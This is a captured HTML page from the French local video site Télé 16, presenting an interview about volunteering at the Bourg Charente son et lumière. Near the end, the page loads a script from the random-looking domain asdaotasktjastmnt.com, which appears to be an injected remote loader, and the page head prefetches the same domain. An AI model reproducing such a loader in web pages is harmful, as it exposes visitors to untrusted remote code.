

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tele16.org/index.php/2023/06/27/en-direct-de-chez-vous-le-benevolat-au-son-et-lumiere-de-bourg-charente/
body_size: 7508
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<title>En direct de chez vous &#8211; le bénévolat au son et lumière de Bourg Charente &#8211; Télé 16</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Télé 16 &raquo; Flux" href="https://tele16.org/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Télé 16 &raquo; Flux des commentaires" href="https://tele16.org/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Télé 16 &raquo; En direct de chez vous &#8211; le bénévolat au son et lumière de Bourg Charente Flux des commentaires" href="https://tele16.org/index.php/2023/06/27/en-direct-de-chez-vous-le-benevolat-au-son-et-lumiere-de-bourg-charente/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tele16.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tele16.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tele16.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://tele16.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tele16.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-5-css'  href='https://tele16.org/wp-content/uploads/elementor/css/post-5.css?ver=1687866790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tele16.org/wp-content/uploads/elementor/css/global.css?ver=1687866790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6364-css'  href='https://tele16.org/wp-content/uploads/elementor/css/post-6364.css?ver=1687866715' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://tele16.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35-css'  href='https://tele16.org/wp-content/uploads/elementor/css/post-35.css?ver=1687866790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-432-css'  href='https://tele16.org/wp-content/uploads/elementor/css/post-432.css?ver=1687866790' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://tele16.org/wp-content/themes/canard/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://tele16.org/wp-content/themes/canard/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='canard-pt-serif-playfair-display-css'  href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic%2Clatin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='canard-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='canard-style-css'  href='https://tele16.org/wp-content/themes/tele16/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='canard-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://tele16.org/wp-content/uploads/2023/06/20230623_TourdeTable_tele16.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
			.post-navigation .nav-previous a:focus .post-title { color: #fff; }
		
			.post-navigation .nav-next { background-image: url(https://tele16.org/wp-content/uploads/2023/07/20230704_DLVEDH_Tele16.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
			.post-navigation .nav-next a:focus .post-title { color: #fff; }
		
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAbel%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://tele16.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tele16.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tele16.org/index.php/wp-json/wp/v2/posts/6364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tele16.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tele16.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://tele16.org/index.php/2023/06/27/en-direct-de-chez-vous-le-benevolat-au-son-et-lumiere-de-bourg-charente/" />
<link rel='shortlink' href='https://tele16.org/?p=6364' />
<link rel="alternate" type="application/json+oembed" href="https://tele16.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftele16.org%2Findex.php%2F2023%2F06%2F27%2Fen-direct-de-chez-vous-le-benevolat-au-son-et-lumiere-de-bourg-charente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tele16.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftele16.org%2Findex.php%2F2023%2F06%2F27%2Fen-direct-de-chez-vous-le-benevolat-au-son-et-lumiere-de-bourg-charente%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			color: #0a0000;
		}
		</style>
	<link rel="icon" href="https://tele16.org/wp-content/uploads/2021/11/testtel16-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tele16.org/wp-content/uploads/2021/11/testtel16-1-e1637834286123.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tele16.org/wp-content/uploads/2021/11/testtel16-1-e1637834286123.png" />
<meta name="msapplication-TileImage" content="https://tele16.org/wp-content/uploads/2021/11/testtel16-1-e1637834286123.png" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template post-template-elementor_canvas single single-post postid-6364 single-format-standard dpt ehf-header ehf-footer ehf-template-canard ehf-stylesheet-tele16 elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-6364">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tele16.org" title="Télé 16" rel="home">Télé 16</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="35" class="elementor elementor-35" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1555d24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1555d24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc8c899" data-id="fc8c899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-39f06d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39f06d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d40aa1" data-id="3d40aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35cfb92 elementor-widget elementor-widget-image" data-id="35cfb92" data-element_type="widget" id="teleresp" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tele16.org">
							<img width="164" height="61" src="https://tele16.org/wp-content/uploads/2021/11/tele16head.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-cc9a9d7 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="cc9a9d7" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width=""><ul id="menu-1-cc9a9d7" class="hfe-nav-menu"><li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://tele16.org#alaune" class = "hfe-menu-item">À la une</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://tele16.org/#programmes" class = "hfe-menu-item"><p id="progmenu" style="color:black;">Programmes</p><span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/culture/" class = "hfe-sub-menu-item"><p  style="margin:-20%;margin-left:22%;margin-right:auto;">Culture</p></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/productions-locales/" class = "hfe-sub-menu-item"><p id="20" style="margin:-20%;margin-left:17%;margin-right:auto;">Créations</p></a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/economie/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:18%;margin-right:auto;">Économie</p></a></li>
	<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/education/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:17%;margin-right:auto;">Éducation</p></a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/patrimoine/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:17%;margin-right:auto;">Patrimoine</p></a></li>
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/societe/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:22%;margin-right:auto;">Société</p></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/spiritualite/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:16%;margin-right:auto;">Spiritualité</p></a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://tele16.org/index.php/sport/" class = "hfe-sub-menu-item"><p id="20"  style="margin:-20%;margin-left:26%;margin-right:auto;">Sport</p></a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://tele16.org" class = "hfe-menu-item"><img style="margin-left:-2%" id="logo16" src="http://tele16.org/wp-content/uploads/2021/11/tele16head-1-e1637835226268.png"></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tele16.org/index.php/contact/" class = "hfe-menu-item">CONTACT</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9554e32" data-id="9554e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f57a092 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="f57a092" data-element_type="widget" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://tele16.org" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="RECHERCHE" class="hfe-search-form__input" type="search" name="s" title="Recherche" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-ab16a66 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="ab16a66" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				La vidéo en Charente !				</span>
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-post" data-elementor-id="6364" class="elementor elementor-6364" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f73510f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f73510f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67361f4" data-id="67361f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82d7402 elementor-widget elementor-widget-heading" data-id="82d7402" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">En direct de chez vous - le bénévolat au son et lumière de Bourg Charente
</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2017598 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2017598" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b9021d" data-id="4b9021d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23f0369 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="23f0369" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=8mXeS4bn__8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee5f690 elementor-widget elementor-widget-heading" data-id="ee5f690" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Nous sommes au Château de Cognac, pour parler du son et lumière de Bourg Charente,  sur "la fabuleuse histoire du Cognac " en 10 tableaux  les 13, 14 et 15 juillet 2023. </br>
Mais au delà du spectacle proprement dit, ce qui nous intéresse ici, c'est comment ce son et lumière fédère les gens du territoire au travers le bénévolat et comment ce dernier à changé leurs rapports aux autres dans la vie communale.</br>
Avec comme invités à  travers les salles du château de Cognac:</br>
Monsieur Jérôme Sourisseau,  président de l'association "Histoire et culture à  Bourg Charente " maire de Bourg Charente et président du Grand Cognac. </br>
Madame Nadine Dumas, chargée des partenariats  et actrice sur le son et lumière. </br>
Madame Sandrine Couprie, chargée de la billetterie et également actrice.</br>
Monsieur Rodolphe Nouveau responsable techniques,  décors et éclairage.</br>
Madame Carine Buil, guide au château de Cognac "Maison Otard"</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-415bf91 elementor-align-center elementor-widget elementor-widget-button" data-id="415bf91" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.youtube.com/watch?v=8mXeS4bn__8" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">N'hésitez pas à laisser un commentaire !</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="432" class="elementor elementor-432" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-517ca68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="517ca68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0001ddf" data-id="0001ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<footer class="elementor-section elementor-inner-section elementor-element elementor-element-c69b15e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c69b15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9791245" data-id="9791245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f444b03 elementor-view-default elementor-widget elementor-widget-icon" data-id="f444b03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/tele16_/?hl=fr">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b52259c" data-id="b52259c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e3f3ac elementor-view-default elementor-widget elementor-widget-icon" data-id="7e3f3ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/T%C3%A9l%C3%A9-16-101645222450926">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<div class="elementor-element elementor-element-a128ad2 elementor-widget elementor-widget-text-editor" data-id="a128ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tele16.org/index.php/mentions/">Mentions légales</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	<link rel='stylesheet' id='e-animations-css'  href='https://tele16.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' />
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769161832' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tele16.org\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/navigation.js?ver=20150507' id='canard-navigation-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/featured-content.js?ver=20150507' id='canard-featured-content-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/header.js?ver=20150908' id='canard-header-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/search.js?ver=20150507' id='canard-search-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/single-thumbnail.js?ver=20150416' id='canard-single-thumbnail-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/single.js?ver=20150507' id='canard-single-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/sidebar.js?ver=20150429' id='canard-sidebar-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/themes/canard/js/skip-link-focus-fix.js?ver=20130115' id='canard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.5' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande 